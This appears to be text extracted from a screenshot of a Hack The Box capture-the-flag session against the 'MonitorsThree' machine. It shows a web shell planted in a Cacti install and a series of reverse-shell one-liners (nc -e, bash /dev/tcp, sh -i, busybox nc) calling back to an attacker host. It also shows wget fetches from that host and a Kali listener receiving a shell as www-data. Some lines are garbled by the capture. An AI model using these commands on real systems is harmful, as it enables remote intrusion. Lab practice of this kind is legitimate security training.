 cacti 1.
thisisiv
Search
Logout
cacti 1.
p0wny
Online
Not secure
cacti.monitorsthree.htb/cacti/shell.php
vendor
www-data@monitorsthree:…/cacti/include# wget 10.10.15.2:8080/rce
--2024-11-25 17:45:48--  http://10.10.15.2:8080/rce
Connecting to 10.10.15.2:8080... connected.
HTTP request sent, awaiting response... 404 File not found
2024-11-25 17:45:48 ERROR 404: File not found.
www-data@monitorsthree:…/cacti/include# wget 10.10.15.2:8080/rce
--2024-11-25 17:45:55--  http://10.10.15.2:8080/rce
Connecting to 10.10.15.2:8080... connected.
HTTP request sent, awaiting response... 404 File not found
2024-11-25 17:45:55 ERROR 404: File not found.
www-data@monitorsthree:…/cacti/include# python
sh: 1: python: not found
www-data@monitorsthree:…/cacti/include# sh
www-data@monitorsthree:…/cacti/include# /bin/bash
www-data@monitorsthree:…/cacti/include# mc
www-data@monitorsthree:…/cacti/include# nc
sh: 1: mc: not foundusage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
www-data@monitorsthree:…/cacti/include# nc 10.10.15.2 6969 -e sh
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
www-data@monitorsthree:…/cacti/include# 0<&196;exec 196<>/dev/tcp/10.10.15.2/6969; sh <&196 >&196 2>&196
www-data@monitorsthree:…/cacti/include# exec 5<>/dev/tcp/10.10.15.2/6969;cat <&5 | while read line; do $line 2>&5
>&5; done
www-data@monitorsthree:…/cacti/include# sh -i 5<> /dev/tcp/10.10.15.2/6969 0<&5 1>&5 2>&5
www-data@monitorsthree:…/cacti/include# busybox nc 10.10.15.2 6969 -e sh
www-data@monitorsthree:…/cacti/include#
(flameshot:177509): dconf-WARNING **: 15:25:45.262: failed to commit changes to dconf: Could not connect: Connecti
on refused
(flameshot:177509): dconf-WARNING **: 15:25:45.417: failed to commit changes to dconf: Could not connect: Connecti
on refused
(flameshot:177509): dconf-WARNING **: 15:25:48.272: failed to commit changes to dconf: Could not connect: Connecti
on refused
(flameshot:177509): dconf-WARNING **: 15:25:50.651: failed to commit changes to dconf: Could not connect: Connecti
on refused
(flameshot:177509): dconf-WARNING **: 15:25:50.651: failed to commit changes to dconf: Could not connect: Connecti
on refused
flameshot: info: Capture saved as /home/o/HTB/Obsidian/Hack The Box/Machines/Linux/MonitorsThree/images/rce.png
(o kali)-[~]
$ nc -lvnp 12676969
Listening on 0.0.0.0 6969
Connection received on 10.10.11.30 44490
ls
auth.php
bottom_footer.php
cacti_version
cli_check.php
config.php
config.php.dist
content
csrf.php
fa
fonts
global.php
global_arrays.php
global_constants.php
global_form.php
global_languages.php
global_session.php
global_settings.php
index.php
js
layout.js
plugins.php
realtime.js
session.php
themes
top_general_header.php
top_graph_header.php
top_header.php
touch
vendor
whoami
www-data